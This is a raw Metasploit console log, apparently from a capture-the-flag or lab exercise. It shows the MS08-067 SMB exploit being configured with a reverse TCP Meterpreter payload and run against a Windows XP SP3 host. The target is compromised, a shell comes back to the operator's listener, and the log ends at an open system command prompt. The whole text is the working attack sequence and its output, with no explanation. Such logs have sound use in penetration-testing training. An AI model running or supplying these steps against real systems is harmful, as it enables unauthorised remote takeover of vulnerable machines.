 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34:
 warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.4:1037) at 2025-08-26 15:36:37 +0000

meterpreter > shell
Process 1388 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>